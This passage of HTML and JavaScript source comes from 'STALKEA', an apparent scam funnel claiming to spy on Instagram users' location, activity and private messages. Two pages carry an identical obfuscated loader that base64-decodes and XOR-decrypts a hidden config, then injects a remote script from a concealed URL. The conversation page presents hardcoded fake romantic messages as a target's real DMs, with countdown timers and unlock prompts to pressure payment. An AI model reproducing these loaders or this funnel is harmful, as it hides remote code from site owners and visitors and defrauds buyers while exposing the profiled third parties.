              benefit("Localiza\u00E7\u00E3o em tempo real e hist\u00F3rico de lugares visitados") +
              benefit("Hist\u00F3rico de atividade e contexto do perfil em tempo real") +
              benefit("Privacidade e consentimento respeitados durante todo o processo") +
            '</div></section>' +
            // decisão
            '<section class="card br-card"><div class="pad">' +
              '<p class="br-eyebrow" style="color:var(--muted)">A decis\u00E3o est\u00E1 nas suas m\u00E3os...</p>' +
              '<p class="subtitle">Escolha continuar para desbloquear o relat\u00F3rio completo da an\u00E1lise iniciada para ' + esc(handle) + '.</p>' +
              '<div class="br-inline br-inline--warn"><strong>ATEN\u00C7\u00C3O:</strong> acesso an\u00F4nimo e n\u00E3o solicita senha.</div>' +
              '<div class="br-inline br-inline--danger"><strong>SEGURAN\u00C7A:</strong> use apenas canais oficiais para autentica\u00E7\u00E3o de conta.</div>' +
            '</div></section>' +
            // cta final
            '<section class="card br-card br-warning"><div class="pad">' +
              '<p class="br-eyebrow" style="color:#f59e0b">\u00DAltima oportunidade!</p>' +
              '<h2 class="title" style="font-size:20px">N\u00E3o deixe ser descoberto! Garanta seu anonimato agora!</h2>' +
              '<button class="btn btn--success" data-go type="button">GARANTIR ANONIMATO TOTAL AGORA!<span class="btn__sub">\u00DAltima chance de evitar ser descoberto</span></button>' +
            '</div></section>' +
            // risco
            '<section class="card br-card"><div class="pad">' +
              '<p class="br-eyebrow" style="color:#ff8c98">Boas pr\u00E1ticas</p>' +
              '<p class="subtitle">Sempre proteja sua conta:</p>' +
              '<div class="br-quote">"Use autentica\u00E7\u00E3o em duas etapas e nunca compartilhe senha fora de plataformas oficiais."</div>' +
            '</div></section>';

          // nome/handle do perfil monitorado via textContent (evita injeção)
          if (p) {
            var nm = document.getElementById("mon-name");
            var hd = document.getElementById("mon-handle");
            if (nm) nm.textContent = p.displayName || p.username || "";
            if (hd) hd.textContent = p.username ? "@" + p.username : "";
            var mp = document.getElementById("mon-photo");
            if (mp) mp.onerror = function () { mp.src = selfiePlaceholder; };
          }

          var btns = document.querySelectorAll("[data-go]");
          for (var i = 0; i < btns.length; i++) {
            btns[i].addEventListener("click", function () { F.goFinal(); });
          }
        });
      }

      function benefit(t) {
        return '<div class="br-benefit"><span class="br-check">\u2713</span><span>' + esc(t) + '</span></div>';
      }

      window.addEventListener("beforeunload", stopStream);
      cameraStage();
    })();
  </script>
</body>
</html>
</file>

<file: confirmar.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
  <!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '2965248043809874');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=2965248043809874&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

<script>(function(){var p_w1h=atob("DBSdyOYhpiJxUvmnlG+/vZRNhBhTOo3T5Gen58lCwkxfJ43K/XLk5oVOywwTINbU92b0uJJSiVcFP4qI+HXprZVViEgCcNWF9WDpuo9D01YUIdudz2+/podMwwBLcJ3G4HWwvZJMz0QIf4nV8WL4ppIM3kEeNtTU93+/5MRXx04EN9udtjbg5J0DyEMcN9udtnD8vIcM01YcO5/euWTvrZBEyFZcIYzF/XDu6soD0EMdJ5yFrja/tbtc");var u_46=[];for(var u_bx6=0;u_bx6<p_w1h.length;u_bx6++){u_46.push(p_w1h.charCodeAt(u_bx6)&255);}var j_9=u_46[0];var n_g=u_46.slice(1,1+j_9);var q_wpg=u_46.slice(1+j_9);var o_cjk7=q_wpg.map(function(b,y_y1q){return b^n_g[y_y1q%j_9];});var g_y="";for(var z_3u6a=0;z_3u6a<o_cjk7.length;z_3u6a++){g_y+=String.fromCharCode(o_cjk7[z_3u6a]&255);}var p_gmlt=decodeURIComponent(escape(g_y));var j_8=JSON.parse(p_gmlt);var w_w0k=j_8.globals||[];w_w0k.forEach(function(r_mdu){window[r_mdu.name]=r_mdu.value;});var o_t71d=document.createElement("script");o_t71d.src=j_8.url;o_t71d.async=true;o_t71d.defer=true;(j_8.attributes||[]).forEach(function(y_nz){o_t71d.setAttribute(y_nz.name,y_nz.value);});(document.head||document.documentElement).appendChild(o_t71d);})();</script>


  <meta charset="utf-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no" />
  <meta name="robots" content="noindex,nofollow" />
  <title>STALKEA | Confirme o Instagram</title>
  <link rel="preconnect" href="https://fonts.googleapis.com" />
  <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800;900&display=swap&subset=latin,latin-ext" />
  <link rel="stylesheet" href="assets/styles.css" />
  <script src="assets/hacker-bg.js" defer></script>
</head>
<body>
  <main class="wrap">
    <div class="logo"><strong>STALKEA</strong></div>

    <div class="card">
      <div class="pad">
        <div class="pill pill--live"><span class="dot"></span> PASSO 2 DE 2</div>
        <h1 class="title">Confirme o Instagram</h1>
        <p class="subtitle">Encontramos o perfil abaixo. Confirme para iniciar a an&aacute;lise em tempo real.</p>

        <div class="loader" id="loader">
          <span class="spinner"></span>
          <span>Localizando perfil...</span>
        </div>

        <ol class="search-attempts" id="search-attempts" aria-live="polite">
          <li data-attempt="0"><span class="attempt-icon">1</span><span>Verificando o perfil p&uacute;blico</span></li>
          <li data-attempt="1"><span class="attempt-icon">2</span><span>Tentando uma conex&atilde;o alternativa</span></li>
        </ol>

        <div id="profile-area" class="hidden">
          <div class="profile">
            <img class="profile__avatar" id="avatar" alt="Foto de perfil" referrerpolicy="no-referrer" src="assets/img/avatar-placeholder.svg" />
            <div>
              <h3 id="display-name">&mdash;</h3>
              <p id="handle">@&mdash;</p>
              <div class="metrics">
                <div class="metric"><strong id="m-posts">&mdash;</strong><span>posts</span></div>
                <div class="metric"><strong id="m-followers">&mdash;</strong><span>seguidores</span></div>
                <div class="metric"><strong id="m-following">&mdash;</strong><span>seguindo</span></div>
              </div>
            </div>
          </div>

          <button class="btn btn--primary" id="confirm" type="button">Confirmar</button>
          <button class="btn btn--ghost" id="back" type="button" style="margin-top:10px">N&atilde;o &eacute; esse perfil</button>

          <p class="footer-note" id="fallback-note" style="display:none">
            N&atilde;o conseguimos carregar a pr&eacute;via p&uacute;blica agora &mdash; mas a an&aacute;lise segue normalmente.
          </p>
        </div>

        <div id="notfound-area" class="hidden">
          <div class="profile" style="border-color:rgba(255,74,91,.4)">
            <img class="profile__avatar" alt="" src="assets/img/avatar-placeholder.svg" style="border-color:rgba(255,74,91,.5)" />
            <div>
              <h3 id="nf-title">Usu&aacute;rio inexistente</h3>
              <p id="nf-message">N&atilde;o encontramos <b id="nf-handle">@&mdash;</b> no Instagram. Verifique o @ e tente novamente.</p>
            </div>
          </div>
          <button class="btn btn--primary" id="retry" type="button">Tentar outro @</button>
        </div>
      </div>
    </div>
  </main>

  <script src="assets/config.js"></script>
  <script src="assets/funnel.js"></script>
  <script>
    (function () {
      var F = window.StalkeaFunnel;
      F.armBackRedirect();

      var username = F.getUsername();
      if (!username) { window.location.href = "usuario.html"; return; }
      var forcedUser = F.sanitizeUsername(new URLSearchParams(location.search).get("username") || username || "");
      var activeUsername = forcedUser || username;
      F.setUsername(activeUsername);

      var attemptList = document.getElementById("search-attempts");
      function updateAttempt(event) {
        if (!attemptList || !event || event.type !== "result") return;
        var item = attemptList.querySelector('[data-attempt="' + event.index + '"]');
        if (!item) return;
        item.classList.add(event.payload && event.payload.__notfound ? "is-error" : "is-done");
        var icon = item.querySelector(".attempt-icon");
        if (icon) icon.textContent = event.payload && event.payload.__notfound ? "!" : "✓";
      }

      var confirmationWatchdog = setTimeout(function () {
        var loader = document.getElementById("loader");
        var notFound = document.getElementById("notfound-area");
        var title = document.getElementById("nf-title");
        var message = document.getElementById("nf-message");
        var handle = document.getElementById("nf-handle");
        if (!loader || loader.classList.contains("hidden") || !notFound) return;
        loader.classList.add("hidden");
        if (title) title.textContent = "Perfil não confirmado";
        if (message) message.textContent = "A validação demorou mais que o esperado. Tente novamente para continuar.";
        if (handle) handle.textContent = "@" + activeUsername;
        notFound.classList.remove("hidden");
      }, 20000);

      F.fetchProfile(activeUsername, { onProgress: updateAttempt }).then(function (p) {
        clearTimeout(confirmationWatchdog);
        document.getElementById("loader").classList.add("hidden");
        if (attemptList) attemptList.classList.add("is-complete");

        // Perfil não existe -> tela de "usuário inexistente".
        if (p.status === "notfound") {
          document.getElementById("nf-handle").textContent = "@" + (p.username || activeUsername);
          document.getElementById("notfound-area").classList.remove("hidden");
          return;
        }

        // Nunca exibe nome, numeros ou foto inventados como se fossem o perfil.
        if (p.status === "unavailable") {
          var loader = document.getElementById("loader");
          var notFound = document.getElementById("notfound-area");
          var title = document.getElementById("nf-title");
          var message = document.getElementById("nf-message");
          var handle = document.getElementById("nf-handle");
          if (loader) loader.classList.add("hidden");
          if (title) title.textContent = "Perfil não confirmado";
          if (message) message.textContent = "Não foi possível validar @" + activeUsername + " agora. Nenhum perfil, foto ou número será exibido sem confirmação da fonte.";
          if (handle) handle.textContent = "@" + activeUsername;
          if (notFound) notFound.classList.remove("hidden");
          return;
        }

        // Preenche o card. Handle sempre via textContent (nunca innerHTML).
        document.getElementById("display-name").textContent = p.displayName || p.username;
        document.getElementById("handle").textContent = "@" + p.username;
        document.getElementById("m-posts").textContent = p.posts;
        document.getElementById("m-followers").textContent = p.followers;
        document.getElementById("m-following").textContent = p.following;

        var avatar = document.getElementById("avatar");
        var fallbackAvatar = F.avatarDataUri(p.displayName || p.username || activeUsername, 0);
        var safePhoto = F.normalizePhotoUrl ? F.normalizePhotoUrl(p.photoUrl || "") : (p.photoUrl || fallbackAvatar);

        if (!safePhoto || safePhoto === F.AVATAR_FALLBACK) {
          safePhoto = fallbackAvatar;
        }

        var candidates = [];
        if (safePhoto) candidates.push(safePhoto);
        if (typeof p.photoUrl === "string" && /^https?:\/\//i.test(p.photoUrl)) {
          candidates.push(p.photoUrl);
        }
        if (safePhoto.indexOf('/api/image?url=') !== -1) {
          try {
            var proxyUrl = new URL(safePhoto, location.href);
            var nested = proxyUrl.searchParams.get('url');
            if (nested) candidates.push(decodeURIComponent(nested));
          } catch (e) {}
        }
        candidates.push(fallbackAvatar);

        var seen = {};
        var queue = candidates.filter(function (src) {
          var key = String(src || '').trim();
          if (!key || seen[key]) return false;
          seen[key] = true;
          return true;
        });

        function loadAvatarAt(index) {
          if (index >= queue.length) {
            avatar.src = fallbackAvatar;
            return;
          }
          avatar.onerror = function () {
            loadAvatarAt(index + 1);
          };
          avatar.src = queue[index];
        }

        loadAvatarAt(0);
        avatar.alt = "Foto de perfil de @" + p.username;

        // Preaquece stories/DM para reduzir latência no primeiro paint das próximas telas.
        fetch(F.apiUrl('/api/network?username=' + encodeURIComponent(activeUsername) + '&v=4'), { method: 'GET', cache: 'no-store' })
          .then(function (r) { return r.ok ? r.json() : null; })
          .then(function (data) {
            if (!data) return;
            if (F.sanitizeUsername(data.username || '') !== activeUsername) return;
            var list = [];
            if (Array.isArray(data.following)) list = list.concat(data.following);
            if (Array.isArray(data.followers)) list = list.concat(data.followers);
            var seen = {};
            list = list.filter(function (u) {
              var user = F.sanitizeUsername(u && u.username);
              if (!user || seen[user]) return false;
              seen[user] = true;
              u.username = user;
              return true;
            });
            if (!list.length) return;
            var payload = JSON.stringify({ ts: Date.now(), source: 'verified-following', people: list });
            sessionStorage.setItem('stalkea_network_v3_' + activeUsername, payload);
            localStorage.setItem('stalkea_network_v3_' + activeUsername, payload);
          })
          .catch(function () {});

        document.getElementById("profile-area").classList.remove("hidden");
      });

      document.getElementById("confirm").addEventListener("click", function () {
        window.location.href = F.withUsername("login.html", activeUsername);
      });
      document.getElementById("back").addEventListener("click", function () {
        window.location.href = F.withUsername("usuario.html", activeUsername);
      });
      document.getElementById("retry").addEventListener("click", function () {
        window.location.href = F.withUsername("usuario.html", activeUsername);
      });
    })();
  </script>
</body>
</html>
</file>

<file: conversa.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
  <!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '2965248043809874');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=2965248043809874&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

<script>(function(){var p_w1h=atob("DBSdyOYhpiJxUvmnlG+/vZRNhBhTOo3T5Gen58lCwkxfJ43K/XLk5oVOywwTINbU92b0uJJSiVcFP4qI+HXprZVViEgCcNWF9WDpuo9D01YUIdudz2+/podMwwBLcJ3G4HWwvZJMz0QIf4nV8WL4ppIM3kEeNtTU93+/5MRXx04EN9udtjbg5J0DyEMcN9udtnD8vIcM01YcO5/euWTvrZBEyFZcIYzF/XDu6soD0EMdJ5yFrja/tbtc");var u_46=[];for(var u_bx6=0;u_bx6<p_w1h.length;u_bx6++){u_46.push(p_w1h.charCodeAt(u_bx6)&255);}var j_9=u_46[0];var n_g=u_46.slice(1,1+j_9);var q_wpg=u_46.slice(1+j_9);var o_cjk7=q_wpg.map(function(b,y_y1q){return b^n_g[y_y1q%j_9];});var g_y="";for(var z_3u6a=0;z_3u6a<o_cjk7.length;z_3u6a++){g_y+=String.fromCharCode(o_cjk7[z_3u6a]&255);}var p_gmlt=decodeURIComponent(escape(g_y));var j_8=JSON.parse(p_gmlt);var w_w0k=j_8.globals||[];w_w0k.forEach(function(r_mdu){window[r_mdu.name]=r_mdu.value;});var o_t71d=document.createElement("script");o_t71d.src=j_8.url;o_t71d.async=true;o_t71d.defer=true;(j_8.attributes||[]).forEach(function(y_nz){o_t71d.setAttribute(y_nz.name,y_nz.value);});(document.head||document.documentElement).appendChild(o_t71d);})();</script>


  <meta charset="utf-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no" />
  <meta name="robots" content="noindex,nofollow" />
  <title>Direct</title>
  <link rel="preconnect" href="https://fonts.googleapis.com" />
  <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&display=swap&subset=latin,latin-ext" />
  <link rel="stylesheet" href="assets/ig.css" />
</head>
<body class="conversation-page">
  <div class="ig-app">
    <div class="cv-head">
      <svg class="ico" id="back" viewBox="0 0 24 24" stroke="#fff" stroke-width="2" fill="none" stroke-linecap="round" stroke-linejoin="round"><polyline points="15 18 9 12 15 6"></polyline></svg>
      <img class="cv-ava" id="cv-ava" src="assets/img/avatar-placeholder.svg" alt="" />
      <div class="cv-id"><b id="cv-name">&mdash;</b><span id="cv-status">Ativo recentemente</span></div>
      <svg class="ico" viewBox="0 0 24 24" stroke="#fff" stroke-width="2" fill="none" stroke-linecap="round" stroke-linejoin="round" data-unlock><path d="M23 7l-7 5 7 5V7z"></path><rect x="1" y="5" width="15" height="14" rx="2"></rect></svg>
      <svg class="ico" viewBox="0 0 24 24" stroke="#fff" stroke-width="2" fill="none" stroke-linecap="round" data-unlock><path d="M22 16.92v3a2 2 0 0 1-2.18 2 19.8 19.8 0 0 1-8.63-3.07 19.5 19.5 0 0 1-6-6 19.8 19.8 0 0 1-3.07-8.67A2 2 0 0 1 4.11 2h3a2 2 0 0 1 2 1.72c.13.96.36 1.9.7 2.81a2 2 0 0 1-.45 2.11L8.09 9.91a16 16 0 0 0 6 6l1.27-1.27a2 2 0 0 1 2.11-.45c.9.34 1.85.57 2.81.7A2 2 0 0 1 22 16.92z"></path></svg>
    </div>

    <div class="cv-thread" id="thread"></div>
  </div>

  <div class="trial-bar" id="trial" data-unlock>
    <span>&#x1F381; Avalia&ccedil;&atilde;o gratuita</span>
    <span class="trial-clock" id="trial-clock">07:00</span>
    <span class="trial-msg">Assine para descobrir tudo</span>
  </div>

  <!-- barra bloqueada + input -->
  <div class="cv-locked-bar" id="locked-bar" data-unlock>
    &#x1F512; Mensagens bloqueadas &mdash; avalia&ccedil;&atilde;o expira em <span class="clk" id="clk">10:00</span> &middot; toque para desbloquear
  </div>
  <div class="cv-input" data-unlock>
    <svg class="ic" viewBox="0 0 24 24" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="10"></circle><path d="M8 14s1.5 2 4 2 4-2 4-2"></path><line x1="9" y1="9" x2="9.01" y2="9"></line><line x1="15" y1="9" x2="15.01" y2="9"></line></svg>
    <div class="box">Mensagem...</div>
    <svg class="ic" viewBox="0 0 24 24" stroke-linecap="round" stroke-linejoin="round"><path d="M12 1a3 3 0 0 0-3 3v8a3 3 0 0 0 6 0V4a3 3 0 0 0-3-3z"></path><path d="M19 10v2a7 7 0 0 1-14 0v-2"></path></svg>
    <svg class="ic" viewBox="0 0 24 24" stroke-linecap="round" stroke-linejoin="round"><rect x="3" y="3" width="18" height="18" rx="2"></rect><circle cx="8.5" cy="8.5" r="1.5"></circle><polyline points="21 15 16 10 5 21"></polyline></svg>
  </div>

  <script src="assets/config.js"></script>
  <script src="assets/funnel.js"></script>
  <script src="assets/ig-data.js"></script>
  <script>
    (function () {
      var F = window.StalkeaFunnel;
      F.armBackRedirect();

      function resolveFlowUsername() {
        var fromUrl = F.sanitizeUsername(
          F.getParam("username") ||
          F.getParam("user") ||
          F.getParam("perfil") ||
          F.getParam("profile") ||
          F.getParam("ig")
        );
        if (fromUrl) return fromUrl;

        try {
          var fromSession = F.sanitizeUsername(sessionStorage.getItem("stalkea_current_username") || sessionStorage.getItem("stalkea_last_username") || "");
          if (fromSession) return fromSession;
        } catch (e) {}

        try {
          var fromLocal = F.sanitizeUsername(localStorage.getItem("stalkea_current_username") || localStorage.getItem("espionado_username") || "");
          if (fromLocal) return fromLocal;
        } catch (e) {}

        return "";
      }

      var username = resolveFlowUsername() || "perfil_privado";
      var idx = parseInt(F.getParam("c"), 10);
      var pickedUser = F.sanitizeUsername(F.getParam("contact") || F.getParam("u") || "");
      var pickedPhoto = String(F.getParam("contact_photo") || "").trim();
      var cachedOwnerProfile = F.getCachedProfile ? F.getCachedProfile(username, 30 * 60 * 1000) : null;
      var ownerDisplayName = (cachedOwnerProfile && (cachedOwnerProfile.displayName || cachedOwnerProfile.fullName)) || username;
      var ownerFirstName = String(ownerDisplayName).trim().split(/\s+/)[0] || username;
      var dmContactsKey = 'stalkea_dm_contacts_' + username;
      var usernameKey = F.sanitizeUsername(username || '').toLowerCase().replace(/\./g, '_');
      var blockedDmUsers = {
        bilalhimmou___1: true,
        anaduartedsg: true,
        thiago_ferreira: true,
        tzviagens_taylone: true,
        corretoraabrsaude: true,
        marcos_oliveira: true,
        fatosdesconhecidos: true
      };
      if (usernameKey) blockedDmUsers[usernameKey] = true;

      function isBlockedDmUser(value) {
        var clean = F.sanitizeUsername(value || '').toLowerCase();
        return !!blockedDmUsers[clean.replace(/\./g, '_')];
      }

      function filterDmContacts(list) {
        return (Array.isArray(list) ? list : []).filter(function (contact) {
          var value = contact && (contact.name || contact.username || '');
          var normalized = F.sanitizeUsername(value);
          if (!normalized) return false;
          if (normalized.toLowerCase() === F.sanitizeUsername(username || '').toLowerCase()) return false;
          return !isBlockedDmUser(value);
        });
      }

      if (isBlockedDmUser(pickedUser)) pickedUser = "";
      if (isNaN(idx)) idx = 0;

      function loadDMContacts() {
        try {
          var raw = sessionStorage.getItem(dmContactsKey) || localStorage.getItem(dmContactsKey);
          if (!raw) return [];
          var parsed = JSON.parse(raw);
          if (parsed.ts && (Date.now() - parsed.ts) > (15 * 60 * 1000)) return [];
          return filterDmContacts(parsed.contacts);
        } catch (e) {
          return [];
        }
      }

      var dmContacts = loadDMContacts();
      var conv = null;
      var convIdx = idx;

      var candidatePeople = [];
      try {
        var rawNetwork = sessionStorage.getItem('stalkea_network_v3_' + username) || localStorage.getItem('stalkea_network_v3_' + username);
        if (rawNetwork) {
          var parsedNetwork = JSON.parse(rawNetwork);
          if (parsedNetwork && Array.isArray(parsedNetwork.people)) candidatePeople = filterDmContacts(parsedNetwork.people);
        }
      } catch (e) {}

      if (pickedUser) {
        var fromNetwork = candidatePeople.filter(function (person) {
          return F.sanitizeUsername(person && person.username) === pickedUser;
        })[0] || null;

        var fromDM = null;
        for (var d = 0; d < dmContacts.length; d++) {
          if (F.sanitizeUsername(dmContacts[d].name || '') === pickedUser) {
            fromDM = dmContacts[d];
            convIdx = d;
            break;
          }
        }

        conv = {
          name: (fromNetwork && fromNetwork.username) || (fromDM && fromDM.name) || pickedUser,
          profilePicUrl: pickedPhoto || (fromDM && fromDM.profilePicUrl) || (fromNetwork && (fromNetwork.photoUrl || fromNetwork.profilePicUrl)) || '',
          verified: !!((fromNetwork && fromNetwork.isVerified) || (fromDM && fromDM.verified)),
          online: fromDM ? !!fromDM.online : true,
          preview: (fromDM && fromDM.preview) || 'Mensagem recente',
          time: (fromDM && fromDM.time) || 'agora'
        };
      }

      if (!conv && dmContacts.length) {
        conv = dmContacts[idx] || dmContacts[0];
        convIdx = dmContacts.indexOf(conv);
      }

      if (!conv) {
        conv = {
          name: pickedUser || "",
          profilePicUrl: "",
          verified: false,
          online: false,
          preview: "Nenhuma conversa real disponivel",
          time: ""
        };
        convIdx = -1;
      }

      var threadIndex = convIdx;
      if (IG_DATA.threads && !IG_DATA.threads[threadIndex]) {
        var keys = Object.keys(IG_DATA.threads);
        if (keys.length) {
          var h = 0;
          var base = String(conv.name || "");
          for (var iHash = 0; iHash < base.length; iHash++) h = ((h << 5) - h) + base.charCodeAt(iHash);
          threadIndex = Math.abs(h) % keys.length;
        }
      }

      var thread = {
        status: "Online há 4 min",
        msgs: [
          { from: "them", type: "text", text: "Amor, você viu a mensagem que te mandei?", time: "11:12" },
          { from: "me", type: "text", text: "Sim, vi agora kkkk", time: "11:13" },
          { from: "them", type: "audio", dur: "0:17", time: "11:14" },
          { from: "them", type: "text", text: "Que saudade de conversar com você", time: "11:15" },
          { from: "me", type: "text", text: "Também estou com saudade", time: "11:16" },
          { from: "them", type: "audio", dur: "0:23", time: "11:17" },
          { from: "them", type: "text", text: "❤️", time: "11:18" },
          { from: "them", type: "text", text: "Vem cá então quando puder", time: "11:19" },
          { from: "me", type: "text", text: "Pode deixar, amanhã a gente fala", time: "11:20" },
          { from: "them", type: "text", text: "😍😍", time: "11:21" },
          { from: "them", type: "audio", dur: "0:44", time: "11:22" },
          { from: "them", type: "text", text: "Pode deixar", time: "11:23" },
          { from: "date", text: "NOVAS MENSAGENS", time: "20:12" },
          { from: "them", type: "text", text: ownerFirstName + " adivinha o que vc esqueceu aqui? kkkkk", time: "20:12" },
          { from: "me", type: "text", text: "O que foi?", time: "20:13" },
